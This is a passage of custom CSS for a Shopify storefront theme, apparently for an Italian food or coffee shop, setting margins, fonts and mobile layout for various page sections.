   #shopify-section-template--14977392672827__1659431372008e3cf2 .custom-text .h4{
     margin-left:25px;
   }
   #shopify-section-template--14977392672827__16594317368b051a8f .custom-text .h4{
     margin-left:25px;
   }
   #shopify-section-template--15213208895547__16594317368b051a8f .custom-text .h4{
     margin-left:25px;
   }
    #shopify-section-template--14977392672827__16594317368b051a8f .rte-setting p{
     margin-left:25px;
   }
   #shopify-section-template--15213208928315__1659431372008e3cf2 .custom-text .h4{
     margin-left:25px;
   }
   #shopify-section-template--15213208928315__1659430986c73db697 .custom-text .h4{
     margin-left:25px;
   }
   #shopify-section-template--15213208928315__16594317368b051a8f .custom-text .h4{
     margin-left:25px;
   }
   #shopify-section-template--14977392672827__1659430986c73db697 .custom-text .h4{
     margin-left:25px;
   }
   #shopify-section-template--15213208928315__16594317368b051a8f .rte-setting p{
     margin-left:25px;
   }
   #shopify-section-template--15213208895547__16594317368b051a8f  .rte-setting p{
     margin-left:25px;
   }
   #shopify-section-template--15213208895547__16594315399c632121 .custom-text .h4{
     margin-left:25px;
   }
   #shopify-section-template--15213208895547__16594315399c632121 .rte-setting p{
     margin-left:25px;
   }
   }

 @media only screen and (max-width: 768px) {
.custom__item--template--15269705515067__d27b6366-11e1-4e6c-b6e8-a1bba3d23b29-167282192060b7a0ba-1{
  width:70%;
}
   .custom__item--13636078-eb65-412a-b1d9-377974487fbb img {
    height: 500px;
    object-fit: cover;
    width: 100%;
}
.custom__item--451f3724-6705-49b3-9969-622333136486{
  width:30%;
}
   #shopify-section-template--15228937863227__32b5cbd2-d45d-4ee3-9f39-efcf04623ee1{

     padding:0 5%;
   }
   
   
#shopify-section-template--15269705515067__1633702112e4ae85a2 .section-cover{
  padding:20px 10px;
}
   
   #shopify-section-template--15269705515067__bce1a2ab-f0a9-48e5-b9c6-8a1b3b51a934{
     display:none;
   }
   #shopify-section-template--15269705515067__beb50a88-7f47-49f7-8593-569d49f4772e{
     display:none;
   }
   #shopify-section-template--15269705515067__f8842a49-e53c-41f4-b767-23c6579b0006{
     display:none;
   }
   #shopify-section-template--15269705515067__110f0ca7-8fe0-46f7-b5f0-4614e2433ee5{
     display:none;
   }
   #shopify-section-template--15269705515067__253f9961-f376-41ee-9c0a-5b2b3079c8b7{
     display:none;
   }
   #shopify-section-template--15269705515067__01a85e5a-3c59-4e4a-bb99-75f413418549 .section-cover {
    
    margin-top: 60px;
}
   #shopify-section-template--15269705515067__78dc0524-7c52-4422-a122-8d2a75c5f325, #shopify-section-template--15269705515067__a7bb115b-c8d6-4168-ab7d-e8965b77a227{
      margin-top: 60px;
   }
   #shopify-section-template--15269705515067__498976f9-78fb-4cac-9d5b-918debdac15e{
     margin-top: 60px;
   }
   #shopify-section-template--15269705515067__6145b251-a2f6-4fee-b90d-9b7cc34b0c75{
     margin-top: 60px;
   }
   .custom__item--442a7f6b-5584-413c-90cb-2d2ffce852e1{
     display:none;
   }
   .custom__item--0835394e-505f-4813-8dc1-46098e0ee8c6{
     display:none;
   }
   .custom__item--5901d5c9-61d3-4693-8d06-5e5889d23155 p, .custom__item--2e363b56-88e9-42b6-87cb-d3270827c626 p, .custom__item--template--15269705515067__6145b251-a2f6-4fee-b90d-9b7cc34b0c75-1672937724c2c37ccd-0 p{
  font-size:12px;
}
   .custom__item--e1012b95-a404-4afc-807a-586c64ed5b1e p {
    font-family: 'Playfair Display' !important;
    line-height: 1.1;
    font-size: 18px;
    color: #BB8E6A;
    margin-top: 0px;
    margin-bottom: 0px;
}
   .text-template--15269705515067__d190a7c0-650b-4575-8927-e307cb7913ee p{
    font-size: 18px;
   }
   .text-template--15269705515067__0d1a1c50-465f-41ba-9617-56b4c525467b p{
     font-size: 18px;
   }
   .text-template--15269705515067__4a40add7-9a4a-4094-a733-811cec207545 p{
     font-size: 18px;
   }
   .text-template--15269705515067__16594287413ff61ee3 p{
     font-size: 18px;
   }
   .custom__item--e2be2262-1616-475d-8388-3f2ab7ecceb6 p {
    font-family: 'Playfair Display' !important;
    line-height: 1.1;
    font-size: 18px;
    color: #BB8E6A;
    margin-top: 0px;
    margin-bottom: 0px;
}
   .custom__item--7e42f96a-f9f9-423d-a46d-5a608fcdf33e p {
    font-family: 'Playfair Display' !important;
    line-height: 1.1;
    font-size: 18px;
    color: #BB8E6A;
    margin-top: 0px;
}
   .custom__item--ae7ed65a-4822-4288-b8c9-d9fa653a1bec p {
    font-family: 'Playfair Display' !important;
    line-height: 1.1;
    font-size: 18px;
    color: #BB8E6A;
    margin-top: 0px;
}
   .custom__item--0d30f4e7-d27a-4458-94e5-0870ee1c40ab p, .text-template--15269705515067__1633702112e4ae85a2 p, .text-template--15269705515067__01a85e5a-3c59-4e4a-bb99-75f413418549 p{
     font-size: 14px;
   }
   .text-template--15269705515067__8cdb3415-7ec7-447f-a2d9-56c3ddd30e08 p{
     font-size: 12px;
   }
 }
 .custom__item--44c5e19b-1ee4-4a44-bf10-f14fbc7b0b95, .custom__item--7d226c6a-d70e-4fb8-9e17-d7e149dcca49, .custom__item--e92e1af0-e6ff-48f1-b8d4-6657aeddc2bd{
   text-align-last: center;
 }
 .custom__item--7d226c6a-d70e-4fb8-9e17-d7e149dcca49 .custom__item-inner p{
   font-weight: 300 !important;
    font-size: 20px;
 }
 .product-single__meta .short-description{
  
 }
 .product-single__meta .product-single__title{
  
 }
 #shopify-section-template--15273318481979__909198b9-21b9-4431-ab57-256f05189904 .content-indent{
   display: flex;
    justify-content: center;
   background-color: #f5f4ea;
 }
 .details p:nth-child(2){
   font-size:12px !important;
   line-height:21px;
 }
 

 #chi-siamo .slideshow__subtitle{
   font-size:13px;
 }
 .text-template--14964293206075__165934458922eea4e3 h2{
   margin-bottom: 20px;
 }
 #shopify-section-template--15213208895547__16601351141e275b4c .details p:nth-child(3){
   display:none;
 }
 #shopify-section-template--14977392672827__16601351141e275b4c .details p:nth-child(3){
   display:none;
 }
 #shopify-section-template--15213208928315__16601351141e275b4c .details p:nth-child(3){
   display:none;
 }
 #per-i-ristoranti .page-width{
   max-width:1200px !important;
 }
 #per-i-ristoranti #sliderbox-template--15213208928315__1659434385dd9758c9.page-width{
    max-width:970px !important;
 }
 #shopify-section-template--15213208895547__16601351141e275b4c .grid-view-item__image {
    
    padding-bottom: 150%;
    
}
#shopify-section-template--14977392672827__16601351141e275b4c .grid-view-item__image {
    
    padding-bottom: 150%;
    
}
.product-single .short-description{
  font-weight:bold !important;
}

.btn:hover a{
  color:white;
}
.btn a:hover{
color:white;
}
.text-template--14977392672827__16594287413ff61ee3 p{
     line-height:1.2;
  }
  .text-template--15213208928315__16594287413ff61ee3 p{
     line-height:1.2;
  }
.custom__item-inner--text h3{
  margin-bottom:0px;
}
.newsletter__submit:hover{
  background-color:#BB8E6A;
}
.newsletter__submit:hover span{
  color:white;
}
.simple-text.text-template--14964292976699__a8621f86-2c8a-4185-875d-1950e4e93538 {
    
    margin-top: 20px;
}
.heading3-1659601906ef755a90-0.slideshow__subtitle, .heading3-667b2cdd-558d-4130-950f-23469e885fcb.slideshow__subtitle, .heading3-da2cddf2-ae02-4cf5-a474-0e396d5dc8c5.slideshow__subtitle, .heading3-2d789547-64f0-4f67-ab23-8365615cc253.slideshow__subtitle {
  line-height:21px;
}
.heading3-858442b3-1283-4226-886e-7d77cec70482.slideshow__subtitle{
  line-height:21px;
}
.text-template--14977392672827__1633702112e4ae85a2{
  line-height:21px;
}
.italic{
  font-style:italic;
}
.row-1 .interlinea{
  line-height:21px;
  font-size:14px;
}
#template--15228937863227__dd5800c9-df30-4797-a1db-b55af554cb41 .grid-view-item__image{
  padding-bottom:80%;
}
.btn.prlightbox{
display:none;
}
#gift-box-di-gennaio .qtyField input {
    margin: 0;
    color: #3f2b30;
    width: 28px;
    height: 38px;
    text-align: center;
    line-height: normal;
    text-align: center;
    padding: 11px 0;
    background: none;
    border-radius: 0;
}

.custom__item--2e257cd2-91e4-4bbd-a481-0d6bd0a72560 .details p:nth-child(2){
   font-size:14px !important;
   line-height:21px;
 }
 .heading3-1659370079378be2c6-0.slideshow__subtitle{
   line-height:21px;
 }
 .custom__item--d935ae10-9fc3-44d2-aad0-4c1662f4b6d0 p{
   font-size:14px !important;
   line-height:21px;
   margin-top:10px;
 }
 #shopify-section-template--14964292976699__1659617058cc2952d8 .details p:nth-child(2){
   font-size:12px !important;
   line-height:18px;
 }
 #shopify-section-template--14964292976699__1659617058cc2952d8 .grid-view-item__quantity{
   margin-bottom:10px;
 }
 #shopify-section-template--15223383654459__4c3ed516-061c-482f-af35-e7ca8837bcad .product-single__description p{
   margin-bottom:2px !important;
 }
 .heading3-1660123667d4e9e5cd-0.slideshow__subtitle{
   line-height:21px;
 }
 #shopify-section-template--15213208895547__16601351141e275b4c h2{
 margin-bottom:10px;
 }
 #template--14977392672827__16601351141e275b4c h2{
 margin-bottom:10px;
 }
 #template--15213208928315__16601351141e275b4c h2{
 margin-bottom:10px;
 }
 #template--14977392672827__16601351141e275b4c span{
   line-height:21px;
 }
 #shopify-section-template--15213208895547__16601351141e275b4c span{
 line-height: 21px;
 }
 #shopify-section-template--15213208895547__1661781308c65414de .section-cover {
    padding: 0;
}
#shopify-section-template--15213208928315__1661781308c65414de .section-cover {
    padding: 0;
}
#shopify-section-template--15213208895547__1659431372008e3cf2 .btn, #shopify-section-template--15213208928315__1659431372008e3cf2 .btn{
  margin-top:10px;
  font-size: 12px;
}
#shopify-section-template--14977392672827__1659431372008e3cf2 .btn{
  margin-top:10px;
  font-size: 12px;
}
#shopify-section-template--14977392672827__1659430986c73db697 .btn{
  margin-top:10px;
  font-size: 12px;
}
#shopify-section-template--14977392672827__1659431372008e3cf2 .btn{
  margin-top:10px;
  font-size: 12px;
}
#shopify-section-template--15213208928315__1659430986c73db697 .btn{
  margin-top:10px;
  font-size: 12px;
}
#shopify-section-template--15213208895547__1659431372008e3cf2 .h4 span, #shopify-section-template--14977392672827__1659431372008e3cf2 .h4 span, #shopify-section-template--14977392672827__1659430986c73db697 .h4 span{
  font-size:12px;
  font-weight:400;
}
#shopify-section-template--15213208928315__1659431372008e3cf2 .h4 span, #shopify-section-template--15213208928315__1659430986c73db69 .h4 span, #shopify-section-template--15213208928315__1659430986c73db697 .h4 span{
  font-size:12px;
  font-weight:400;
}
#shopify-section-template--15213208895547__1659431372008e3cf2 .h4 b, #shopify-section-template--14977392672827__1659431372008e3cf2 .h4 b, #shopify-section-template--14977392672827__1659430986c73db697 .h4 b{
  font-size:14px;
}
#shopify-section-template--14977392672827__16594315399c632121 .h4 b, #shopify-section-template--14977392672827__16594317368b051a8f .h4 b, #shopify-section-template--15213208928315__1659431372008e3cf2 .h4 b{
  font-size:14px;
}
#shopify-section-template--15213208928315__1659430986c73db697 .h4 b{
  font-size:14px;
}
#shopify-section-template--15213208928315__16594317368b051a8f .h4 b{
  font-size:14px;
}
#shopify-section-template--15213208895547__16594315399c632121 .h4{
  font-size:14px;
}
#shopify-section-template--15213208895547__16594317368b051a8f .btn, #shopify-section-template--14977392672827__16594317368b051a8f .btn{
  
  font-size: 12px;
}
.icon-assistenza{
  margin-top:10px;
}
#shopify-section-template--15213208895547__16594317368b051a8f .rte-setting p, #shopify-section-template--14977392672827__16594317368b051a8f .rte-setting p{
  font-size:12px;
}
#shopify-section-template--15213208895547__16594315399c632121 .rte-setting p{
  font-size:12px;
}
#shopify-section-template--14977392672827__16594315399c632121 .rte-setting p, #shopify-section-template--15213208928315__16594317368b051a8f .rte-setting p{
  font-size:12px;
}
#shopify-section-template--15213208928315__16594317368b051a8f .rte-setting .btn{
  font-size:12px;
}
.custom__item--5fee2b27-a265-4e42-a999-72e6119e7844 p, .custom__item--df54cfff-ef0a-48b6-8ec5-e00fb1b7afd5 p, .custom__item--cd010f15-13dc-484f-a26b-310a55844b8e p{
  
}

#per-i-ristoranti .custom__item--5fee2b27-a265-4e42-a999-72e6119e7844 p, #per-i-ristoranti .custom__item--df54cfff-ef0a-48b6-8ec5-e00fb1b7afd5 p, #per-i-ristoranti .custom__item--cd010f15-13dc-484f-a26b-310a55844b8e p{
  margin-top:0px;
}
.custom__item--86e3db79-9d5a-4705-b4d7-f043ea8cf150 p, .heading3-16593722607475c2df-1.slideshow__subtitle{
  margin-top:10px;
  line-height:21px;
  font-size:14px;
}
.custom__item--5901d5c9-61d3-4693-8d06-5e5889d23155 p, .custom__item--2e363b56-88e9-42b6-87cb-d3270827c626 p, .custom__item--0d30f4e7-d27a-4458-94e5-0870ee1c40ab p{
  line-height:21px;
  font-size:14px;
}
.custom__item--template--15269705515067__6145b251-a2f6-4fee-b90d-9b7cc34b0c75-1672937724c2c37ccd-0 p{
  line-height:21px;
  font-size:14px;
}
.text-template--15269705515067__1633702112e4ae85a2{
  display: flex;
    flex-direction: column;
    align-items: center;
}
.text-template--15269705515067__01a85e5a-3c59-4e4a-bb99-75f413418549{
  display: flex;
    flex-direction: column;
    align-items: center;
}
.text-template--15269705515067__1633702112e4ae85a2 p{
  max-width:500px;
}
#shopify-section-template--15269705515067__2742b7b8-970c-4f94-9b9a-f3eb95b23c30 .section-cover{
  padding-top:80px;
}
#cokito-orzo .qtyField input, #lolita .qtyField input, #frog .qtyField input, #ciao .qtyField input{
  height:38px;
}
 .schema-block svg{
   width:100%;
 }
 .center-flow .car-product{
   text-align:center !important;
 }
  .center-flow svg:first-child{
    margin-bottom:20px;
  }
  .template-product .promo-p{
    font-size: 15px !important;
  }
  #shopify-section-template--15269705515067__498976f9-78fb-4cac-9d5b-918debdac15e .custom__item-inner--text .rte-setting + .btn{
    margin-top:20px;
  }
  #shopify-section-template--15269705515067__a7bb115b-c8d6-4168-ab7d-e8965b77a227 .custom__item-inner--text .rte-setting + .btn{
    margin-top:20px;
  }
  #shopify-section-template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b .slideshow__subtitle{
    line-height:20px;
  }
  #shopify-section-template--14964293173307__caa2d136-fc72-46c1-99f1-8eaeda5ed8b7 .slideshow__subtitle{
    line-height:20px;
  }
  #shopify-section-template--14964293173307__a4240d44-96fa-495d-b43f-5b769bc3d1fe .slideshow__subtitle{
    line-height:20px;
  }
  .custom__item--1659519358d64a7654-0 p{
    font-weight:300 !important;
    font-size:24px;
  }
  #shopify-section-template--15223383654459__4c3ed516-061c-482f-af35-e7ca8837bcad .car-product{
    text-align:left!important;
  }
  #shopify-section-template--15223383654459__4c3ed516-061c-482f-af35-e7ca8837bcad .schema svg{
    width:100%;
  }
  
  .thumbnails-wrapper{
    display:none;
  }
  #shopify-section-template--14964292976699__1659617058cc2952d8 .margin{
    margin-top:10px;
  }
  .text-template--15269705515067__01a85e5a-3c59-4e4a-bb99-75f413418549 p{
    max-width:500px;
  }
  .template-product .slick-prev,.template-product .slick-next{
    display:none !important;
  }
  .template-product .promo-p{
    display:none;
  }
  #cokito-blend .short-description, #cokito-blend .product-info{
    display:none;
  }
  #shopify-section-template--15213208928315__16601351141e275b4c span{
    line-height:21px;
  }
  #gift-box-di-gennaio .product-single__title, #gift-box-di-gennaio .short-description{
    display:none !important;
  }
  #shopify-section-template--15228937863227__32b5cbd2-d45d-4ee3-9f39-efcf04623ee1 .content-indent{
    margin-bottom:80px;
  }


 @media only screen and (max-width: 768px) {
  #shopify-section-template--14964292976699__1658997717aaaf152f .slideshow__image {

  }
   .shopify-section-template--14964292976699__16589188359ef4a1b1 .section-cover{
     padding: 40px 10px;
   }
#shopify-section-template--14964292976699__1658997717aaaf152f .slideshow__text-wrap-1 .slideshow__text-content .wrap-caption {
    margin-top: 120px !important;
    width: 100%;
  padding-top: 40px !important;
  padding-left: 40px !important;
}
  #shopify-section-template--14964292976699__1658997717aaaf152f .slideshow__text-wrap-1 {
    display: flex !important;
    justify-content: center !important;
    align-items: center !important;
    flex-direction: column !important;
    width: 100%;
    background: #ced8d9;
}

   #shopify-section-template--14964292976699__1658997717aaaf152f .slideshow .slick-dots li button {
    background-color: #4D4D4D;
    padding: 0;
    display: none;
}
#shopify-section-template--15228937863227__e78b964e-74f9-4cbd-bd87-740ad1bcf5b7 .grid-view-item.style2 .button-set, .grid-view-item.style3 .button-set {
    margin-top: 0px;
    text-align-last: left;
    margin-left: 15px;
    margin-bottom: 2px;
}
   #shopify-section-template--14964292976699__1658997717aaaf152f .wrap-caption-2 img{
     position:relative !important;
    left: unset;
    -webkit-animation: none;
    -webkit-animation-delay: unset;
    animation: none;
    animation-delay: unset;
    width: 250px !important;
    top: unset;
    margin: 0 auto;
   }
   #shopify-section-template--14964292976699__1658997717aaaf152f .slideshow__text-content1 {
    max-width: 1250px !important;
    display: flex !important;
    flex-direction: column-reverse;
    width: 100% !important;
     margin-top:390px;
}
   .slideshow__slide--72cae2a4-ddca-4aca-8d9a-b8d5253bd06d .slideshow__text-content1 {
 
     margin-top:0 !important;
}
  #shopify-section-template--14964292976699__1658997717aaaf152f .wrap-caption-2{
    width:100% !important;
  }
   #template--14964292976699__16589188359ef4a1b1 .grid-view-item__image{
     margin-right:0 !important;
   }
   .grid-view-item__shdesc {
    margin-top: 5px;
    font-size: 14px !important;
    line-height: 1.5;
    margin-right: 23%;
}
   .box-template--14964292976699__16589185951f638c45 .grid__item .collection-grid-item {
    padding: 0;
    border-radius: 139px;
    padding: 2%;
    height: 120px;
    display: flex;
    flex-direction: column;
    place-content: center;
    width: auto !important;
    margin: 0% 10%;
}
   .box-template--14964292976699__16589185951f638c45 .grid__item .collection-grid-item .img {
   
    display: none !important;
}
   .collection-box .box-template--14964292976699__16589185951f638c45 .collection-grid-item .details {
    padding: 0 15px !important;
}
   .collection-box .box-template--14964292976699__16589185951f638c45 .collection-grid-item__title {
    min-height: auto;
    font-size: 18px;
}
   .simple-text.text-template--14964292976699__a8621f86-2c8a-4185-875d-1950e4e93538 {
    margin-top: 40px;
    font-size: 12px;
    padding: 35px 45px;
}
   #shopify-section-template--14964292976699__165960190788aa1916 .wrap-caption-5{
     display:none !important;
   }
   #shopify-section-template--14964292976699__165960190788aa1916 .wrap-caption-2{
     display:none !important;
   }
   #shopify-section-template--14964292976699__165960190788aa1916 .div-wrap-50 .wrap-caption {
    padding: 16% 11% 10%;
    width: 100%;
}
   #shopify-section-template--14964292976699__165960190788aa1916 .slideshow__slide {
    height: 600px;
}
   #Slideshow-template--14964292976699__165960190788aa1916 {
    height: 600px !important;
}
   #shopify-section-template--14964292976699__165960190788aa1916 .slick-arrow {
    top: 26% !important;
    right: 12%;
    display: none !important;
}
   .slide-5-grid .wrap-caption-3 {
    position: absolute;
    left: 31%;
    top: 10%;
     width:42% !important;
}
   .custom__item--13636078-eb65-412a-b1d9-377974487fbb{
     display:none !important;
   }
   .custom__item--1659541903b0ca290a-1{
     display:none !important;
   }
   #shopify-section-template--14964292976699__1659541903788288d9 .content-indent .custom-block .custom-content {
    margin: 0;
    display: flex;
    flex-direction: column-reverse;
    width: 100%;
}
   .custom__item--2e257cd2-91e4-4bbd-a481-0d6bd0a72560 {
    width: 100%;
    padding: 5% 10%;
    margin-bottom: 50px;
}
   .img-mk-2 {
    min-height: 310px;
    border-radius: 186px;
    width: 200px;
    object-fit: cover;
    padding: 0;
    margin-top: -168px !important;
    margin: 0 auto;
     margin-bottom: 77px;
}
   #shopify-section-template--14964292976699__1659617058cc2952d8 .section-cover {
    padding: 5% !important;
    margin-top: 130px;
}
   #shopify-section-template--14964292976699__1659617058cc2952d8 .grid-view-item__image {
    padding-bottom: 73% !important;
    background-size: contain !important;
    margin-top: -240px !important;
    z-index: 999 !important;
    width: 300px;
    height: 300px;
    margin-left: 0;
}
   #shopify-section-template--14964292976699__1659617058cc2952d8 .custom__item {
    flex: 100%;
    padding: 0px 10%;
}
   .back-image {
    background-size: cover;
    padding: 17%;
    min-height: 310px;
    padding: 17%;
    border-radius: 115px;
    opacity: 1;
    width: 200px;
    z-index: 0;
     
}
   .back-image:hover{
     width: 200px;
     min-height: 310px;
   }
   .custom__item--363df7db-a03b-48a2-a154-05cacf55906d:hover .custom__item-inner .grid-view-item .g-v-back{
      width: 200px;
     min-height: 310px;
   }
   .g-v-back:hover{
     width: 200px;
   }
   .g-v-back {
    width: 200px!important;
}
   .row-1 h2 {
    line-height: 1.2;
    margin-bottom: 0;
}
   #shopify-section-template--14964292976699__1660123668830f24d3 .slideshow__text-content1 {
    display: flex !important;
    flex-direction: column;
}
   .slideshow__slide--1660123667d4e9e5cd-0 .wrap-caption-2 {
    width: 31% !important;
    margin-top: -62px;
    margin-left: 170px;
}
   .slideshow__slide--1660123667d4e9e5cd-0 .wrap-caption h2 {
    font-size: 35px;
}
   .slideshow__slide--1660123667d4e9e5cd-0 .wrap-caption {
    width: 100% !important;
    padding: 6% 0 6% 10%;
}
   .newsletter-section {
    margin-top: 30px;
    margin-bottom: 0px;
    padding: 0 10%;
}
   .nw-form img {
    height: 150px;
    width: 100%;
    object-fit: cover;
     margin-top: 20px;
}
   .newsletter__submit {
    margin-top: 0!important;
    border: 1px solid #3F2B30 !important;
    margin-left: 0;
    background-color: transparent !important;
}
   .footer-top .h4 {
    color: #3f2b30;
    font-size: 16px;
    letter-spacing: 0;
    margin: 0;
}
   .footer-block__item {
    width: 100%;
    padding: 5px 0;
    margin: 0;
}
   #nav_menu-f89298d8-2071-42bd-94fe-adb830d66b51 {
    width: 67% !important;
    border-left: none !important;
    margin: 0 auto;
}
   #nav_menu-4db30e01-eb44-40d4-a078-c043567ce574{
     display:none !important;
   }
   .slideshow__slide--template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b-16675787344bb325bb-1 .wrap-caption-3 {
    margin-top: -57px;
    width: 100% !important;
    padding: 0;
}
   .slideshow__slide--template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b-16675787344bb325bb-1 .slideshow__text-content .wrap-caption-1style1 {
    background-color: #F5F4EA;
    padding: 50% 14% 10% 5% !important;
    margin-top: -150px;
}
   .slideshow__slide--template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b-16675787344bb325bb-1 .svg3 {
    position: absolute;
    top: 37%;
    right: 5%;
    z-index: 999 !important;
}
   .slideshow__slide--template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b-16675787344bb325bb-0 .wrap-caption-2 img {
    margin-right: 0;
    z-index: 2;
    position: relative;
    width: 100%;
    top: 0;
    animation: fade-in-down 2s ease;
    height: 250px;
    object-fit: cover;
    object-position: 65%;
}
   #Slideshow-template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b .slick-next {
    top: 45% !important;
    left: 80% !important;
    right: 0 !important;
}
   .slideshow__slide--c3f9d90e-e386-41a6-a3f0-3ea9bf829fe7 .wrap-caption-4{
   padding-top: 100px;
         margin-bottom: -20px;
}
  #shopify-section-template--14964293173307__1659437736ae8875f9 .custom-content {
    display: flex;
    width: 100%;
    align-items: stretch;
    flex-wrap: wrap;
    width: auto;
    flex-direction: column-reverse;
}
  #Slideshow-template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b {
    height: 800px;
    background-color: #f5f4ea;
}
   .custom__item--145b23a0-5847-4e7f-8e2d-6f8b7f2c5725{
     margin-top: -224px;
   }

   .mb-mobile{
   display:block !important;
 }
   .custom__item--ad2cda1d-0904-430d-a1fd-71176efd8c3a{
     display:none !important;
   }
   #Slideshow-template--14964293173307__caa2d136-fc72-46c1-99f1-8eaeda5ed8b7 .wrap-caption-3 {
    width: 100% !important;
    padding-left: 28%;
    padding-right: 0%;
}
   #shopify-section-template--14964293173307__caa2d136-fc72-46c1-99f1-8eaeda5ed8b7 .wrap-caption-div{
         display: flex;
    flex-direction: column-reverse;
   }
   #shopify-section-template--14964293173307__caa2d136-fc72-46c1-99f1-8eaeda5ed8b7 .page-width {
    padding-left: 0px;
    padding-right: 0px;
}
   #Slideshow-template--14964293173307__caa2d136-fc72-46c1-99f1-8eaeda5ed8b7 .wrap-caption-2 img {
    height: 90px !important;
    padding-right: 0 !important;
    padding: 0px 0px;
    float: left;
    width: 90px;
    margin-left: 21px;
}
   #Slideshow-template--14964293173307__caa2d136-fc72-46c1-99f1-8eaeda5ed8b7 .wrap-caption-3 {
    padding-left: 0% !important;
     margin-left:20%;
}
   #shopify-section-template--14964293173307__caa2d136-fc72-46c1-99f1-8eaeda5ed8b7 .content-indent {
    margin-top: 50px;
}
  #shopify-section-template--14964293173307__1659443275164093cf .custom-content {
    display: flex;
    width: 100%;
    align-items: stretch;
    flex-wrap: wrap;
    width: auto;
    flex-direction: column-reverse;
}
   .row-4-2 {
   display: flex;
    flex-direction: row;
    overflow-x: scroll;
    width: 100vw;
}
   .img-banner-1 {
    object-fit: cover;
    width: 255px;
    border: 1px solid transparent;
    border-radius: 200px;
    padding: 2%;
    height: 350px;
     margin-right: 10px;
}
   .custom__item--c5c2bd28-0a91-44a4-b23d-5d8206a4ddcb .flex svg {
    width: 25%;
    display: none;
}
   .div-2-4 {
    width: 100%;
    margin-top: 0px;
}
   #shopify-section-template--14964293173307__16594453851eb9c631 .custom-content {
    display: flex;
    flex-direction: column;
}
   #shopify-section-template--14964293173307__1659446299212870b7 .custom-content {
    display: flex;
    width: 100%;
    align-items: stretch;
    flex-wrap: wrap;
    width: auto;
    flex-direction: column-reverse;
}
   .custom__item--8b281ef1-0905-4e3d-8fa4-ba8ac30b0cf2 {
    padding-left: 10px !important;
}
   #shopify-section-template--14964293173307__a4240d44-96fa-495d-b43f-5b769bc3d1fe .wrap-caption-1style1 {
    margin-bottom:20px;
}
   .mobile-nav-wrapper {
    
    background-color: white;
   
}
   .closemobileMenu {
    
    background-color: white;
    
}
   #MobileNav li ul {
    display: none;
    background-color: white;
}
   .subLinks li a {
    color: #3f2b30;
    font-size: 14px !important;
    font-weight: 400 !important;
    text-transform: Uppercase;
}
   
   .text-template--15213208895547__16594287413ff61ee3 p {
    line-height: 1.2;
    font-size: 21px;
    
}
   .text-template--15213208928315__16594287413ff61ee3 p{
    line-height: 1.2;
    font-size: 21px;
   }
   .text-template--15213208928315__1633702112e4ae85a2 p{
     padding:0 30px;
   }
   .text-template--14964293238843__1659351191472705fb p{
     line-height: 1.2;
    font-size: 21px;
   }
   .text-template--14977392672827__16594287413ff61ee3 p{
      line-height: 1.2;
    font-size: 21px;
   }
   .text-template--15269705515067__16594287413ff61ee3 p{
     line-height: 1.2;
    font-size: 21px;
   }
   .simple-text.text-template--15213208928315__16594287413ff61ee3{
      margin-bottom:50px;
    }
    .simple-text.text-template--15213208895547__16594287413ff61ee3{
      margin-bottom:50px;
    }
   .custom__item--f301487f-8729-4925-bc57-173ef2b5385b {
    margin-top: -140px;
}
   .custom__item--eb7400d9-32ff-4b25-9807-d752f6c865fd {
    margin-top: -140px;
}
   #shopify-section-template--14964293238843__1659353810bae8ba48{
     display:none !important;
   }
   #shopify-section-template--15213208895547__16601351141e275b4c span {
    line-height: 21px;
    padding: 0 36px;
}
   #shopify-section-template--15213208895547__16601351141e275b4c .grid-view-item .details {
    position: relative;
    padding: 15px 0 0;
    text-align: center;
}
  #shopify-section-template--15213208895547__16601351141e275b4c .flex-dir {
    display: flex;
    flex-direction: row;
    width: 100%;
    place-content: center;
    margin-bottom:50px;
}

   #shopify-section-template--15213208928315__16601351141e275b4c span {
    line-height: 21px;
    padding: 0 36px;
}

   #shopify-section-template--15213208928315__16601351141e275b4c .grid-view-item .details {
    position: relative;
    padding: 15px 0 0;
    text-align: center;
}
   #shopify-section-template--14977392672827__16601351141e275b4c .grid-view-item .details {
    position: relative;
    padding: 15px 0 0;
    text-align: center;
}
   #shopify-section-template--15213208928315__16601351141e275b4c .flex-dir {
    display: flex;
    flex-direction: row;
    width: 100%;
    place-content: center;
    margin-bottom:50px;
}
   #shopify-section-template--14977392672827__16601351141e275b4c .flex-dir {
    display: flex;
    flex-direction: row;
    width: 100%;
    place-content: center;
    margin-bottom:50px;
}
   .custom__item--165942968123dd9377-0{
     padding: 20px 30px;
   }
   #shopify-section-template--15213208895547__16601351141e275b4c .grid-view-item__image {
    padding-bottom: 90%;
}
   #shopify-section-template--14977392672827__16601351141e275b4c .grid-view-item__image {
    padding-bottom: 90%;
}
   .custom__item--165942989149f617a4-0{
     padding:20px 30px 0px;
   }
    
   .custom__item--c64702b8-4e4a-4308-8e80-ee72c9f50c96{
     padding:0px 30px;
   }
   .custom__item--63cbdc87-a8c1-4fc7-a1d0-8c6ff5604cda{
     padding:20px 30px;
   }
   .btn-corsi{
     margin:20px 30px;
   }
   .custom__item--165942989149f617a4-0 .btn{
     display:none !important;
   }
   .img-div-corsi{
         text-align: right;
         padding: 12px 0;
   }
   body{
     font-size:14px;
   }
   .custom__item--69dffd44-c4a2-4759-94e5-44e84f3ba4f9{
     padding:0 30px;
   }
   .custom__item--6e7fac77-dce9-41bf-b74b-090e2128727c{
     padding:0 30px;
   }
   .custom__item--10d32449-fbc5-408f-8b4d-d72be540173b{
     padding:0 30px;
   }
   #shopify-section-template--15213208895547__1659431372008e3cf2 .block_type_text {
    padding: 0px 5%;
    text-align-last: center;
}
   #shopify-section-template--15213208928315__1659431372008e3cf2{
     margin-bottom:20px;
   }
   .custom__item--5fee2b27-a265-4e42-a999-72e6119e7844{
     padding:0 30px;
   }
   .custom__item--df54cfff-ef0a-48b6-8ec5-e00fb1b7afd5{
     padding:0 30px;
   }
    .custom__item--cd010f15-13dc-484f-a26b-310a55844b8e{
     padding:20px 30px !important;
   }
   .logo-cokito{
     height:124px;
   }
  .custom__item--df54cfff-ef0a-48b6-8ec5-e00fb1b7afd5{
    padding:0 30px;
  }
   #shopify-section-template--15213208895547__16594315399c632121 .custom__item.align--top-middle{
     text-align-last: center;
   }
  #shopify-section-template--15213208895547__16594317368b051a8f .custom__item.align--top-middle{
    text-align-last: center;
  }
